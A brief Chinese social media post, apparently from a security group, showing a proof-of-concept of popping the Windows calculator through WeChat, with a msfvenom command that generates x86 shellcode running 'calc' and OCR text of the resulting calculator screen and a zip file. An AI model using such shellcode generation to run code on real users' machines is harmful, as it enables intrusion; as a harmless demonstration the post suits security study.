 黑子黑
3 小时前
微信弹出计算器
1、生成shellcode方法（x86）
msfvenom –a x86 –p windows/exec CMD="calc" EXITFUNC=thread –f
num
2、弹出计算器如下
微信弹出计算器.zip
文件传输助手
计算器
标准
0
% √ x² ⅟x
CE C ⌫ ÷
7 8 9 ×
4 5 6 −
1 2 3 +
± 0 . =
查看详情
通灵香芋、阿宇 觉得很赞
bgbing安全